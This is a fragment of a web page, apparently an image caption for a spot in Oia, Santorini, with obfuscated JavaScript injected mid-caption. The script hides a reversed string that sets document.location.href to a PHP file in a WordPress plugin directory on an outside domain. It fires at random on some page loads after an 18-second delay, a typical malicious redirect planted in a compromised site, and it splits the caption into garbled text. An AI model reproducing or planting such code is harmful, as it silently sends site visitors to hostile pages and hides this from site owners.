 To Kapillio $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Kosti in Oia, Sandorini, Cyclades Islands